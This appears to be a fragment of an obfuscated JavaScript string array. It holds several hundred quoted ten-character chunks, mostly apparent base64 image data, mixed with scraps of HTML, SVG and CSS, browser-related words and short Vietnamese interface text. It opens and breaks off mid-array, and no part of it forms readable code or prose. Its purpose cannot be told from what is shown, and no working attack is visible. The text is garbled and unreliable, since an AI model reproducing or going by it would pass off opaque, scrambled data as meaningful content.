"j/cMJ/0wUD", "2bK93Y6hXx", "3DuIeAGyf3", "u5/jO7hYV5", "PXFP1AMAAN", "IB6zUWg3gL", "oj8pvutF0D", "d4BJ62Hq3/", "9Z0/9K9Pnj", "oF53AVAvuY", "maNc64o45F", "B+q5w4F6CT", "KHRu/guAqn", "e5TmF7heTz", "40pk46f2Wz", "hgjhnp1f4L", "CHaJe4ZCol", "iGE0D8WixF", "PWeOI6vf1Q", "oxwEYSCKon", "w7iHsAAMv5", "6JSOol2SAe", "k9XP1APdkP", "83L7N3H76X", "O3RcLupN2C", "vIO4BAAA8j", "hoYQiCV9zG", "E7plqhuE57", "nXeIeqVV5u", "G/JIPQumcP", "UnejEWf1Ov", "1srHqDcLeY", "57 145.905", "f4S0OooCfc", "77d8JrYnT1", "KmjThsU3mI", "1Mv4Qb3uG4", "bfoTgs6gXn", "/in7lXQ9Q7", "XBIWXMAAC4", "LAag3q2V/B", "70TX/I862d", "/98jZmIx2K", "5Qr+oH6nUV", "tdN9LiK/3K", "YSVwBkiY2t", "Evbp5Ua9pQ", "US+YF/WSQ6", "yQjUe2QA9Z", "4IOpN3mExL", "+367302gXr", "z1QzDc4q/G", "4h62aCoBwA", "T47vc9A+Rs", "/OAPXy/oAD", "ZFPQB4LN5U", "QAAwKYcNep", "eCgYGnDPDu", "2MoV4Zw7iJ", "PVz9A17uVw", "LBD1gh2iXt", "IA7s4x7ot7", "oKHKkRZAJh", "V7d35PIGQS", "NdcCOotoF7", "OMZf/ZF7Zn", "v4g6rYVFv4", "D1BhEYLga6", "OsuAPWCe1i", "7QL2kHgomo", "cdUxsI/tu7", "h6lR2iXvOg", "/ZTPcvKhf1", "HpxhQL2gHg", "YcLs6+YtuR", "YyEi0Exo+E", "G8qDf0AqLe", "JaDIbm3Ow9", "sPU/DwVHEL", "Ujl8+AO6gt", "C/qdQ0scQd", "L2iP+n9ls/", "4 34.5353 ", "HCNQrZDQEP", "3JiZzyH7Yf", "warn", "sEPWCHaJe1", "/1F2K4B1mu", "X5nTi4h01R", "j57PiTNxOZ", "pHVC5CBB2z", "AmCIHCMOA8", "jwmES3LYxW", "D01MNIaKb0", "99Ba1wL3vv", "enAHUay4C6", "B9RCKFT92h", "3b0rsUnE5f", "UE8zAvUQQm", "KWgmgHQMxs", "HU2/UHre/8", "ng-logo);\n", "h6wvuccYLS", "Ave4vAOol9", "vNQOoVzUD9", "OQD0LoxD9o", "DKBecyFQD6", "IOy3p3CUNK", "mgXnMhqLeA", "x4VBP2sSgX", "Vv3+dMYoXf", "1CtkNAQ/as", "2T/0bsco9G", "iXRL1oh6jX", "M5pAZ1S3t4", "jx/cI/o8Wb", "M7GtivOaV6", "8XzUGy3k0O", "e6x3Bn5OoJ", "tgMOBUcXjQ", "v3NP1Et+Ud", "N3mHxbCoF8", "gwB42RlBv1", "b0fAu8bh34", "vSYGDPVSfB", "w6JecF7U63", "rD5QAACAAS", "EuEw7KImc+", "vRjqKXOYMD", "XpN86Je1aC", "ATqLdDDNQO", "3mhF0JjZlT", "QL1CBlCvuw", "tQL6sFQCNR", "elOYcMidHI", "9xT9Q7eYfC", "h+1IDzpjD2", "DehB46Q4F6", "+KUth5Ozm9", "g/nAHq5f0B", "UNI/MzXXDg", "X998vSBteI", "+hhU5SvOn2", "YZ7MdgjrR+", "UM9iAOqdGU", "GAqBegv0cM", "1Yzgs7Epoy", "2xVBnhoYKc", "0kZlBvJwPU", "7mGiHgAAwH", "ZoF5zIai3g", "PWqhkS91by", "AOol93AxA/", "o98gA6ikfA", "C193HiDVLf", "5iMLkHwZC6", '58_28" sty', "oQhxzvgTO2", "3V9QUXUO2m", "85j37/7P4z", "HLXwMAJHDF", "k0cQ70iBiF", "/6D15yzBf9", "ckANQD9Zr8", "cJ/M6rCGoX", "EaiHdhQ/OI", "7XwNq/X/zh", "vUzcAwAAaO", "PB8P4AAAAF", "C+GhhOBM4C", "GseEvWSqBf", "JeMC/qJYdE", "s6mXiHgDQw", "Z4B6eX/AAW", "v6AA8ryO3F", "cT1PTrvhvW", "I1HtkAPUqH", "APhkKg3gI9", "kDKBecxFQ7", "P3wW1xOoV8", "YVEvON8Y9c", "aAeqNfsB/W", "w5kDDinf0A", "pGoN4jY3Oo", "2AMDB+UogA", "azaUC/FYC9", "D0HIXGOMGH", "vIhUM9SDNQ", "q8phwsi+n4", "IZEvdW8qDd", "pm4BwDA0rx", "odYr/WAzVD", "7SHqZeIeAA", "P1PvmB/WGw", "ZlDZozXvFK", "AfVyflBv6A", "ADu2Pf8zG/", "o+sbUujUOs", "CPaBeRwZQT", "ZD+oVjaBek", "B8605+SJe/", "ihuctl9MXN", "8O4h4AwLK8", "uO3fD6vLii", "B6zvOQcYba", "UJzP6npX8U", "FLO9JUkdyw", "fvedf3MvBn", "73oRNI6snv", "4B9Rz+oF6c", "Vv/wlmd3XD", "ruxTNP4x8Y", "ntRDRZF5dw", "opbYriZ218", "QoZDcGPGnD", "HeFx91mLzL", "XvWAqHezyv", "fmnL4ewPIA", "1Ltz/r1/+K", "9Qgao11wE6", "STM4B6yodA", "/1ZXXGD0/a", "VvkoN4JPWy", "MuZ/qyuuMF", "qKd8CNSzGI", "/3L4gcsi+Y", "DtmLOVTVMx", "uBdGLbVuS0", "t7GPVFvpx1", "6oF6zH9QrG", "AVeleJAwoY", "EvQJDYzxnO", "vbr/gvJSuy", "Z6DQxDkTOE", ">Vui lòng ", "6ADCXN0EA4", "4PreP/Q35P", "4m6p20Q8VB", "Mz+F45jq/v", " 3.37988 3", "vU+IjqVUg7", "Joach58hxx", "AvZwf1Bu6A", "+k7o0DgdRb", "AFAACTiXqV", "4B6OT+oN3Q", "TQEP0B7gH1", "DgUnFwM1AI", "AABYgpdKAG", "7n3VIWi5C4", "DOxKWPyvNu", "ZyjK0QOwD+", "7UAwMOWcGU", "7Uq2L4jGE4", "QTGj4Syx3Z", "nhoYqXz30X", "VuzQOFwA2h", "2yj20HHAqO", "S9nkOi3sQd", 'fill="whit', "rHaJecVjUC", "ontent;\n  ", "8nIEAANEvc", "wDAAD2xAcY", "Becg8XM1BP", "51ngXtEMbL", "P3Y7j/BrA5", "pvFAL", "9yAYUvfN8z", "x/7qleSNGY", "I4Wfu1RD1G", "3I1Cv6E96v", "OBhfIx7ol4", "NAdR7ZYB6+", "HgRD6r55Pq", "GOrpNAbteU", "p1FwD1knu4", "MzDKgX1IOh", "WqZqCe4Afq", "7+WR81eKel", "Tf/DuM8ubj", "SA6KeqJecV", "XoWA1DvzAD", "L7KLeqs7RL", "egAA9PAACQ", "LiHzYW69FM", "lP5pD9sP2U", "AQAAhHxgAg", "+RCoZzEA9W", "fMAOrJGUC9", "O0S94rCoF8", "Q5Rr3vgzFG", "Aeeo/3DC36", "GeOYcbQPzX", "NwD1AntIzK", 'class="hea', "X2kJhBvZ0M", "Iaf+kvLf3N", "XoL9HDNAOo", "q+wQ9ZqHRL", "qFH8WBBCv4", "sE9rAJAPVC", "7rNfE4svpd", "xw16mXiHgA", "ehIB7Yjwd6", "tRM4QRsfAv", "94B5WAaAeq", "veZBUS+Jet", "25NMaj38k+", "gHQyFQb4Ee", "/W6bwDqBfa", "I9GIvCD9WF", "EELbSYV7QD", "AA8AS+7Z+U", "Y3INgSN03z", "h6jXPCjqJV", "UK14g6ol6T", "/Z8+6/9ld/", "GW+rU5+RJh", "JQAsDuiXmW", "iI7iEbGhE9", "M9SDNQ7M4B", "CDuAQCcm//", "asB5Uxj7Eh", "3TDXD8JziL", "9Sr7BD1mgd", "B63QWgXnAP", "BRb268M824", "AOvxAQwAAH", "z2/iTEIbra", "EwAArEzUq+", "QrYhByZhVj", "xieBI5Awbs", "sGUK9qBuoJ", "aeid0ZQD3Z", "TAOCBiXon7", "1PHo+J87EB", "l4h4AAMznp", "08zG+Yd4f1", "SzGIB6ZwZQ", "KDi6iCtp0o", "bpnntbDpvi", "gWdidwZQT/", "VUOi3mpe1B", "M8SYix4zDG", "IqfA5CMH0a", "      <div", "button-dr ", "AwDsrDfuiX", "ewAA7JGXWA", "lert_btn-d", "YXvWgYf+wx", "5kFRT9S7u2", "ZeZz3v817W", "ah+b9of/kO", "Yeg8UOOd8B", "TAccJgwsi+", "5HV7+qBB2z", "HDLHGOoV/U", "PUax4S9ZKo", "A05aD4+A7B", "0.89 75.74", "XuW8qFcYEv", "XW9ivDvJvP", "2h95w/965O", "S1BwD5sLde", "gXoLqJfLAP", "CT1EPBCNR7", "fqNc2LelWD", "Vd4h6lUNiX", "HIGcOYzT2a", "3QngJ+jd+X", "VbWdbgXIse", "HlZv3BP1kj", "FgjFUM+QQ2", "C6cw+0HNpp", "sBhAdykDuv", "agwgMV39TT", "mWHgQtFvRN", "sUNQDAKCVh", "uCfqddwh6o", "C4AvhoYHIF", "eqGYbnFH8x", "gn+4F63UXx", "0O/kG9t/7G", ".842 75.89", "oBwAA9MoYA", "QL7iHlRnUy", "b1Mn5Qr1AE", "od8AON78g6", "zsSmjMnzbl", "OLiHzQ+fMe", "jkPWuVOvCO", "gkFRDwCAq/", "lHaKeqNd6h", "CDkzCpG6N1", "TBeE5M5ZMZ", "RQxCzqxiTN", "dB+UW806E3", "v35/1H4v+V", "fhPvEH6vSw", "IqoV9kh6jU", "kA9QrXDDv1", "WheC7prYMR", "g3q4/aH3nD", "W/xj1RDwAA", "sVaGeyFyJj", "E/Va7xD1is", "/1xrzbC/Tg", "3DEGDHUq/s", "mjqFeEYOQM", "h5HVr+rBx6", "qHUA9KQOo1", "4Og5eJeift", "8RxT1R74Qd", "9RrzQDqVc1", "54X9YYeIOo", "AvUIGqNdcB", "MuzXFoN7L/", "Ua/7kKg3cY", "CMBxkAAE7z", "gCol9jDwwz", "wf1Bu6AagX", "2JyRyyH7af", "yNEzrQh5Uy", "XUg2JSL6GI", "tEOUa97QNS", "uAHHnQHUk/", "XUXxQ86ngy", "EvZN2qDgo6", "Pz4dlbQCYD", "227393ZLWeSV", "veYhUS+Jet", "cj+QY/uG4U", "qoWAE6j0yg", "sAAHAyot6d", "P9QL1KIVBP", "4ZQD2gXmsG", "q4p6oV7hD1", "Xzol73IVFv", "QojMIXuoE5", "FB1rOAsY3J", "cGgcLgC+Gh", "8rM6iX8YN6", "BoPFgAAT+y", "RIqfp7KKBI", "Kh0S9bFDUA", "ZfgqCwxSOU", "FB5rAAbtfA", "qInyyZIRPR", "iHr1HaJe85", "6t1bye3CGA", "xHLVOfWyFu", "QyGgXr3nXf", "miXmWHqNc8", "y6AWX/rNT4", "AJol6lR2iX", "9lnyj16NF8", "h4kH2Df9yR", "Yg8PM1CvkA", "eft: var(-", "q9UAAAgAEl", "ZTe5OsiDXa", "ZgA4AlHvzg", "CPLo5GCJn2", "ert_btn-dr", "HAH+rJ1+OG", "mDPXqGJOg+", "aZf4Og5eJe", "Evcl3KA6Le", "ydPXasMXbH", "BOohVBY/So", "7j1B5NwwCI", "PFKhXyAD1m", "ekf0oOhMO9", "Vpiu5rYXT8", "XZBdjYJ/2L", "+GmfJahXNF", "qCe6wuAeok", "foV7r7vAOP", "+yH7adsWxO", "elUzUE/wA/", "gXs4P6g3dA", "IAPWai0C9B", "nFjuEEEJfp", "/crB5yO0G0", "IBqromfeym", "YyOwKnfJ1C", "S9bFDUA4Bz", "    <use x", "vUyflCvuwj", "AH6ilFQD3N", "vXy+W8V9wA", "XeHg/9j1ve", "AD1uguAesk", "9bMccDg5u8", "0Ww6JeMC/q", "QC8PcQAAcK", "VKRlAvyQD1", "CjqiXrheVF", "23Ok18SgoV", "HuYBAAAO8D", "QOoB9RrzQD", "Gk3sQDKnn0", "IvgjCixx5g", "lvOi3va8qJ", "Cs4p6od8AO", "9S7u2MHUS8", "fpYDDidnN7", "1yv7HK1sSh", "tRDPMT0jlM", "mDbi8HHDzl", "ycQ8AAIAlv", "Ddc/GUi1KA", "0NR1MuhMbM", "Yjwd6/z979", "FFyQZERJcU", "yAD1mgtBvQ", "2ebyi6AY6h", "wA7LO0Q9Ua", "UL1CtkgHrN", "GCJn2tiDyJ", "blz9wT9QoH", "AAPLAs7ol6", "tQr2i8xDux", "MQL0zA6gnZ", "x4U9ZKoF50", "YfVsKi3cYe", "AYCpfsQgAA", "g2Hg3pBPew", "Yp6AEALb9o", "gDqBfaQmEG", "5t38xnm3ea", "s7RD1Rr+cO", "yoX9TRqYw7", "jZlKAXxe/d", "4xHAv1sf69", "TumWqG4TnF", "WSAet0FoF5", "fMDDgnBnOm", "Zf2pRnVGPo", "QAViHqVXaI", "gz1hlcM9br", "MDzpkB1JMz", "fYQxIA6oF6", "Dc41v6Aegi", "Dgk6r2IetG", "N5p4+01Lyh", "AEAwJ3K4p6", "SA6gXlvGxU", "UsBqDerZX8", "DlEvnhf1ug", "DMtZxxoalE", "KKoVzMg6t2", "BMPYXjqZ6X", "148.25 75.", "/dEvco7RL2", "zXPkVNXPAn", "4WiHrBDlGv", "DsUh0W94Ly", "/m73/v9uP4", "SAExH1KjtE", "YsHccCOBSc", "6sYE7XEdjW", "QcYFzicPGB", "x5EA+hf0xq", "9eI7RL3uA6", "zYuN7TW0p2", '0_658_28" ', "3J2w8S2OzR", "h4cZqFfIAO", "JfLAPW6C0C", "iXjAv6iWHR", "I/Dwz0AAMA", "ehN3WA2Leh", "qnepXM4Ywi", "PSDqTb5DcV", "GYF7pppheE", "8XkC9bL+tx", "qhXyAD1mot", "Ewr1MIiDFB", "6tX8PTUw0h", "mWHqNc1ePa", "YC8WY52He9", "kZ+6JetmQq", "78YOUa97QN", "OD0a9TNwDA", "n2Np+ZZh38", "yol9CDYATq", "Qpz6jG0Ll7", '-image" wi', "j9LAccTs5u", "ofIOqJelfn", "U9ZoG/P1+7", "6C+Hn3s5p5", "7so/hA0fsj", "kfsJeAfgY1", "Fvlwfufe8F", "sB4Gw6Y8Jx", "/0nfuAQAA6", "Ih5+Jk+CAE", '2" height=', "L/eoBOFahX", "7huAeoE9JA", "1Esybgz1vg", "M4fPyKGiIj", "CPXyYfu5/j", "p95t6sgft7", "EzUq+wQ9bo", "t8vdoqt7Ve", "EhDfOg0MW4", "iL/0T+7hZh", "fuTLv3FjMA", '"50%" y="5', "ZmLQWfI0DU", '="url(#mas', "jYa6qUY7MV", "L1FlAvlwHq", "zrEVBvUA+3", "0lhWYxdCFO", "ccsA/uIQmI", "y: flex;\n ", "+YjC5B8GQu", "z/zL2Nf799", "u5t1OP/OuK", "jBe+xQ1ccG", "lPDkFcTkzl", "2+Fy2Meb0r", "G2t6GcT38K", "xHE5pB9Y17", "qKUVAPc0I1", "HBL1skFRDw", "uCNbcU/UG5", "1kCJ+HAhtq", "1mgdFvbSdq", "g3q2V/B6cY", "OXrImd/iCI", "2z+EtCqAPu", "/QAUW+ZOwz", "GT4AAABU8Y", "iBeggh9J1i", "25zkXl3uc2", "3diP8iGJY3", "furhdSToXi", 's="http://', "hV9AvcA+o9", "1BvfgCGXAC", "4X9ZJDol42", "3ztB42xd8d", "/HQAAAAwma", "z1Gv7G8d2P", "N43s8tv3qX", "mTbI3W8Z2+", "C9hB4EI1AP", "9Je+bvTrMd", "FpsT4Crchh", "+oNxwO6gX1", "wcAMI+oV9k", "JM5LICbnOn", "3rNg9G/Evc", "wfzw8AQDws", "9zznAaEud+", "95iKg3gHUk", "H8I+vn8nyJ", "IMwi7ol6AA", "SoUDF+yKYS", "m6VU3s4R8b", "F4Epn4qT3W", "3GXCO+g8n/", "AofG4QLgq4", "lAfOs0MGwF", "WMSeWlupeD", "9bJBUQ8AHp", "f/MXv2purn", "2FRL5gX9ZJ", "7AACERL3KD", "/bHd/wIQ+h", "8Ada6IgyQ1", "rliAUQIIfT", "ityvvnB+4g", "theDjx9y6r", "uAeok9PMxA", "07t59gR42R", " #b0e57c;\n", "C3aIel0DR4", "8C94iIriEP", "izing: bor", "P7KbXAAAAC", "BrV0dDUdTL", "HDT+pWCPvV", "H7m3iZRL75", "4Sr+5FyIHw", "6/vYA4y+tC", "EdWv6sNhvb", "gXncBqBfcw", "F50W9rgFRb", "AAOA+eYgGA", "RL1sUNQDAB", "D4l6SdSLdo", "kJiG+dBoat", "BY5MgbGA6a", "iMwhe+FE5E", "kbgnqlmGJ5", "sBY9p99YXv", "7bD/2/Oxz8", "YfmEIC2IvQ", "BYc4jf33nM", "/0P9aQ05oD", "AiM+frPh70", "mYF6xYyEi0", "Cg1aPA+BaH", "wVS9+ZgA4A", "XiQeJ0OLqh", "+DD93P8Y3c", "9US9q/Mbin", "4yxmmfnlAE", "A9wQ/UU4qA", "qU9Xcbf3Ov", "uQC4Iscm4Y", "KFe0Z8U3/U", "yYijAPj22F", "XDTv1hhAvU", "fLWcdxS9tO", "uF0HjyOrJf", "9SrvEPWqhk", "2akR4iSd1E", "YMA5M5w3g0", "0GQG+9ts27", "fdEvfgOUW/", "/qFcoAvVKR", "15xDxSn6Wa", "Oi3tADRL1l", "RytwMO2Q/7", "ZAD1uguAes", "n6B5pXpXlc", "mZQL+MH9bp", "9wV62BTlq0", "C+5hZQb1Mn", "NGRO21sQ2M", "bxr3V74Rte", "+iXutBUe8C", "4GnYlNGStB", "CAerHtu7zp", "gI9dITH3Wc", "w3q5f2B63v", "HAEAzX10Ew", "getDate", "zAvUQQmgts", "nRb2ugXv/W", "Lyt2hd5U4L", "4AwGPxYAUA", "m0S9yg5Rr3", "BLlObJM5LI", "G7bJ5ERBME", "iuFKb/pn+o", "Safari", "5.74 5.874", "H7u2+9LmHQ", "5hkQGnI3Sb", "tX8HYHbzLz", "rp+F07tijB", "/YAAICz8mE", "fp5/7H6B4e", "bIupVdoh6z", "qJPTzMQL1C", "NijqAXA0H+", "WKoV/cnNCj", "gz1vgTuERH", "foyJoCMMgt", "NcDYLbxXbd", "ImoJkDicAX", "bfpPguo3/f", "DAibbi3v0E", "OTSURBVE7Y", "BUQ8AeDYeP", "LgXpAvaofq", "SzFAP1zgyg", "H1JvTQGQrU", "v2Q/qFY2gX", "tC/Pnn6wFp", "MClVMU9Ua+", "u08Agc1gAt", "qNdxh6gXEv", "WaB0W9JOpF", "xKw71PwmfF", "qVR5myiF7K", "YfAqWNsKnC", "BepRCopxmB", "rPLwD4im2O", "x;\n      h", "X7Qb2iEdRL", "b8ZBcT2Ggw", "Qr8EP1DMZg", "DAMfmwBwAA", "XIE+nQZAQx", "GOrV/D01MN", "rtical-ali", "/dRPC8+y0j", "0MObJ/pYt/", "cSVNGmi42o", "w3oYDJvynG", "3TAyP9MFB3", "0ecZ/1dqh3", "xD1Ju6wGhb", "wDGKb4TAMc", "Z3BG4z8yrP", "u+O75EHvms", "AMDCOu6Jei", "6EQqLdAD9c", "HjPmxEAMCS", "VEvOH+gqJe", "AEAnJuoV9k", "2C/z/CV2vL", "wvuCvhXorv", "BNTTjEA9hN", "r3CHqJccFP", "4FQ70vgHhH", "r+bQL3p4i8", "AW6KGhKP4Q", "jEM9e4QhrL", "DGZcE9n1ph", "0EXQ0XgTIB", "fonnv8e1E7", "3sAAAgAElE", "J+VrvxME9b", "QAAgLKeuCf", "HrKh0A9iwG", "TLBkU9AFr5", "9dwh6oXDol", "4B6QL3WDKB", "UagHnqL+BE", "xQNQLdoh6X", "cHHFCW34mD", "Dl4l6J+1Qc", "2cYUC+oB0M", "XOcsYYJEjb", "cF4YwcUJzP", "BdGLbVuA0M", "0JQ453wJna", "duT4h4AcIv", "NB/OAPUy/s", "L3uA6Le5B0", "+jz3A6Eub8", "lAvyQD1Chf", "AAGydF1YA4", "oacnqJTh+b", "AJoh6lR2iX", "yoN7xc1Hts", "Yd6sZQWdiU", "4wL+olh0S9", "6i/7zj0AAC", "3qgAgMO8i3", "pid/0snN4V", "n/zb0PDR5w", "IcQQmiQeuE", "AWImoV9kh6", "zcx7APVq/o", "dbPhPbk6ev", "XgKg3+Q7l+", "xDBq+g9heG", "Qz2IA6t1ay", "H79wT9ZoPi", "4wb5gYMA5M", "7xhxuTjjNK", "Bw8oD1PecA", "f2J514KH/c", "lAvuIeVGdT", "LFEgCYStSr", "EY18RCGp35", "Feww5YzIYc", "Ue/6/D/wnX", "eAABwRD7oA", "fAV22toj9e", "QP+R8OhhyT", "Tf/r//5H2/", "iWOoV8Qg5M", "GAfWCejAUA", "VWZVZs+sZR", "BVApRLxP3A", "BPWSDFCvcO", "AACwNB8yAA", "6gX2kJhBvZ", "o/oLmkRROM", "hY6wJjkQGn", "ij8EjR9yvA", "ZdCY2ZUyed", "obPPZgMPki", "/yqGYc7sYg", "075ydHvUzc", "iXsUdol71g", "j38k+Ael8C", "BfewMoN6GT", "uzr5qYzCF7", "H4eUeAIAvE", "uERE9UR7+R", "2IIbIMeTQM", "eAeQw5QL6Q", "amDTU+7z+D", "Octthpw5L0", "I862dcD4n5", "UC+whyQA1A", "S9roE9Rr1M", "D4NhU56Tjb", "uV7z5azgLW", "tEP1JP9QL1", "+opxQB9TQj", "bqHh3mJvds", "tEveZBUU/U", "WHeHco4aN4", "NSbuMNq2N/", "vgw/dz/GN3", "1l/uERH9gT", "148.4 148.", "zTA8p73PxM", "iXiXsAAMCo", "GwZ2YzGt4l", "VDUu8AOyzt", "FQdFvQvssL", "9YaXny3qvf", "xaF5Q/Mu1c", "SN03z+e0zM", "createElem", "iBR8AgDdEv", "ZbPxPbk6Wu", "6VTNQT/AD9", "OAofbgAAoC", "thjqdTAML8", "inGYF6CKER", "SCKony6AWX", "hvBkcukYlX", "ioV9kh6nUN", "O/mM8y7zUX", "PvhqhXJOoB", "BwBwfF74AI", "AVxe/cCPXy", "BcOZAw4p39", "QHUk/0JQ45", "4AACzDizUA", "TxuR5tylj0", "cqaP5ksbDp", "sl+5t2ugvh", "s: 16px;\n ", "8N7gH1Kn6g", "tRb5/5F1EP", "hC7a9GBw88", "9Rr1M3AMA2", "XwCMjuYckB", "w8Gky9y/AH", "3cxPDUPGvt", "LeAerkMUK+", "6nPo2+AKNk", "RnrNH11/7b", "uxfo4cP0c/", "8bh34kueZ/", "1CtkgHrNRa", "vWiHqNc9cP", "h5UZ1Mv4Qb", "7KtjUxOGeK", "vZq/pwZGWi", "yrjSgcYy/6", "Colw2KegBw", "C2YRyyb8wj", "5TOxPXn6Wm", "BeoUMoF53A", "jUA8hhOxis", "wpHcngE32U", "k+CAEUfk3T", "xpUO/a8E7J", "4BFNvwO2pS", "d/WGTA6Qjd", "TqFTJAveYi", "PkdIxC5PQc", "/EA9pQiopx", "yy3r1hEPRu", "WZ72dgn+9h", "nOy8Zcz/Vl", "SE/pXKf3NP", "mUG9jB/U67", "AmfwAWZ72d", "li3+GnCYDQ", "1iuKuJyRwy", "pvU/mcaVQD", "U34ihnmm+8", "1QikVcv/ur", "oZarBvfGHo", "4YjaPga1dH", "SkS9yg5Rr3", "1ul9A1Ju4w", "wAA4H0+IAE", "eeoX5iG/54", "YhpdkF2Ngn", "XqUQqKcZgX", "9g0nImcC/A", "UQ8EI1HtkA", "   height:", "tton-dr--s", "qP9wwg/2BQ", "Rk/CFkAgjR", "w/9j4d6o0A", "VDPagLqnRl", "O7FWllLhya", "MW6IVQwpTT", "OtAIwl4DR2", "NOG8KY1+CA", "RDGJ76Wal8", "tl8Z5t18hn", "KqJhzA89bN", "MC2jcHLQab", "FANQ7M4B6c", "z1H074e1Uw", "djIA9M5vR8", "of+zhpxq/+", "AQAA6/NBBA", "7GQF7Zjaj4", "n374F7RETU", "jnMHr3sAAA", "zuVLgczi++", "EM9YoYhJxZ", "VQr4Gx4VBP", "DelXNxtBdE", "pQM9wD6skZ", "l68R2inqjX", "IYQQmq4/p/", "9pXtSrGhT1", "LQDAACwIF+", "0ZSkH83v1Z", "MWKoV/cniB", "OfLY5jcopY", "JAPUKF+LmX", "RU+ByGY2nm", "UHxB4kBaCJ", "BPvVd6rnBf", "xYxCHq3imG", "Xgof9wBqiX", "ln3hUF1Pte", "DPXq/guA22", "5AOByinFP1", "4Icc74KT1c", "88C35.6936", "5kFRL4l60X", "zq7WSAet0F", "6+ERkN3Dkg", "iHqVHaJe86", "CvuQjUW0C9", "KW2ww5c16C", "nVLbfN3Qkb", "D2JSiwh40R", "oXiHrBHaJe", "foiYu+JPiu", "XPSDqTb5Dc", "8mHxBDPSKH", "15RLV7cgJY", "Qz1TPKmcnx", "HZr4nJHDKj", "Nr7FsRlDvT", "5wPqec4DRl", "AAPM7LMwDA", "egDweLyxAg", "YNTLxD0AYE", "TavYT", "KGIae5CNRb", "xsU9QAAHps", "g2FTnpONv5", "kIIjReLGkI", "m8RDN+4R+1", "PO5q+YeYF6", "hUS84f5Kol", "srrjBafvFx", "eo1zwo6ol6", "APhoHfdEvX", "TILa1MRkDp", "UXAfUOoJ7k", "78EZBtQL6s", "JAwoYweFmV", "rGUG9JAPUK", "eE6EDzt9if", "GDet03APUC", "TNK9U76pym", "smJnPIXoTe", "0Gxhj6dkWQ", "YI0ClGYqIi", "qVQ2Jeqt5U", "/hBvUIRqFc", "GQOmRNO80r", "U4Tw6jpP4T", "LesF5Ua/7A", "JeMC/qdb+A", "FoE062JyRy", "RH2dyI6HEC", "bN4EAOCORX", "bgA+GpgOBE", "5AB6jUXgno", "TnqMyNEpgs", "j/BsDGIWNt", "gvOiXmXo3c", "4G8MuBM5i4", "Z96tFDHvak", "ho0d8qJ/+R", "H3x8gYAByf", "g8kWOP8C4w", "/4i1LQdw4/", "8weJmod9IO", "jr1OXnSoX9", "9SrMoJ6SQa", "h8g6ol6V+d", "DuRo7QQIke", "jtBtBpyj/s", "sPUvHlQMKY", "gH6rm+AKjH", "R2i3hVxDwA", "xBw9eohHm3", "an7RcT1/fo", "TxwAwAAT+u", "X+udOLiHzQ", "M7+IXLK/iF", "jCsB+2X/2R", "GoF4hA9RrL", "/DoUS8T9wA", "/3pf1QdQIB", "DKBe1QzUE/", "kB/WqjKBek", "iXveAqDf5D", "tCq+hXufdU", "pjPEWEEEK9", "AagXmAPiRn", "poMDDlnBlA", "Dpa7XhOcVf", "dtfPwuldMU", "2rgn6g3Mi3", "qj3zQ/qDYe", "qCX6gnlIE1", "ò nhà mày ", "+fv3v/vEjY", "RrixwpjFiq", "j5rgR46wuP", "N5iDVu4gl1", "gCAlT/2z+O", "nntbDpvi7w", "vibGa16p3t", "W6HyDqiXpX", "N+sC8YGHDO", "uJ7GAwD9T5", "8gA9ZoLQb0", "vF5cQ8AYF1", "N72Pwwd94F", "Rb+IOy3lRb", "674BqBfYQx", "/Jr2ZsWdPx", "2PhKHeuXYJ", "h8DJR76QdK", "8nAgHNmAPX", "4P6g3dANQL", "eAMDmeEEDg", "oXt/0qW/mB", "oF6TX5Qr8o", "KUzcdL7LZ+", "3YYx5Uxf9o", "wDPwZstAEC", "re//Q/xlDT", "e/7jv3AACg", "UIIIYckuAf", "h4Ae/IBHQA", "CAADgwbXGP", "JR4KAADu2P", "oKp7ObhPZr", "Be3h9wQFl+", "KPPRj9zT9S", "dN4R2A3lDG", "cyrPKdt9+5", "ciA0xG6zYB", "jUPinqi3t0", "vg3tERLeRB", "gJA1ffRSO9", "DyFVAAsABR", "iBYcEEzqPW", "4aE4C4lung", "om: calc(\n", "+DAAAYDmiX", "/IQxPDYxUv", "kM+06Denl/", "CW+gnQgBPQ", "Xz38fpZDji", "uQdFsOiXjA", "D+oVMgw5zU", "OiHgDA/jzc", "AdSrmoF6gh", "kC9Qgao11x", "Cxy5A0MB81", "eZCoB5Qr+o", "hWHRb1gXtR", "06F+VcaUDj", "XiHDkNNcZM", "QPUay4C9RZ", "xc1Jt0h//P", "Vsr+T04w4B", "size: 30px", "7xSvWvFIYZ", "GZyJFelOYc", "XJOoBAABn8", "APUqHwL1rC", "d6EUy3JiZz", "F4J6C6iX84", "AAPLTWuCfq", "px;\n    pa", "hX2SHqNQ+K", "LICtD", "PVkP1Cvuyj", "Vm3kln81fM", "Ckd931supW", "OpN+nuK7XT", "iH0J7ipUMI", "EA9OQOo11w", "YlPGSvdZR3", "7FANS7tZLf", "oY6tUxPA31", "eIeLw6LejR", "vc99A/uYfM", "hzBwAAruJ/", "OgnsUA1Lu1", "8NRacOzZnP", "H6oLBzIGnN", "iHqT71AcFv", "oOAeNhfq0k", "nHXjoP5wB6", "BAAASLXFP1", "UK/JD+pVGU", "GJOg+pq3/w", "w+sFTd47MF", "cJoYg+DbNT", "536nDzp0L8", "9QT9VrvEPW", "QOckKhX2SH", "nlIE1NOMQD", "2sMoN6mlfg", "KJERBMF6hU", "GgHqjX5Af1", "62BTlq07fL", "mHqFdaZf4O", "rK/I3CbmVd", "7g7UOgzUGE", "/GovBDdeFA", "bEeRcYC/Rg", "PiTNxwZ/0f", "pBvZf/hlDv", '="0 0 151 ', "dPP/Nu2Z+w", "5DREPyoAed", "TfHENX4zDx", "        <d", "lR2iXvOgqJ", "7PkV4Tg4d6", "88ioN7EHhr", "OU8OQcqaP5", "sb1kJg/8Tw", "JfqCe6wuAe", "1gnlRLzkk6", "Lem//0b8U9", "opHwL1LAag", "dXjFY5xHAv", "P9gSB08Uwa", "+psK1CtkGH", "fqBepRCopx", "QT0YCoF6C/", "xpwOkK3GXC", "SeR8/nxJm4", "A8BSyuCfqJ", "b7z4h4AACz", "QaJeZYeo1z", "LnGWMo/ilL", "4B9Sr+IF6l", '51" fill="', "9CTsEg6IeA", "XiHqiXtO8q", "DRv9AAAF/P", "M5ZMZ3j8jd", "tfPcqJ5PeX", "Pnr5WG75g2", "Tqxt8oZszp", "A1Jt8h+Kwq", "lfLO4BAABw", "felf3Mu5Ui", "HNQAA2EEU9", "Bve4bgHqBP", "qcfqCdnAPW", "YriZ218/C6", "xlwjvoPJ/x", "VXX0jc4wuU", "1iZQb2MH9Q", "QL6iHHWNPB", "hX2SHqNQ+J", "AB2TtCr7Fg", "48JcmTXhsk", 